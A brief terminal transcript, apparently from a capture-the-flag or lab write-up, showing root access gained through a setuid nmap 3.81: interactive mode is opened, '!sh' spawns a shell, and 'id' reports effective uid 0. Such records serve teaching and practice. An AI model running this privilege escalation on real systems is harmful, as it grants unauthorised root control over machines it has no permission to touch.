 /usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)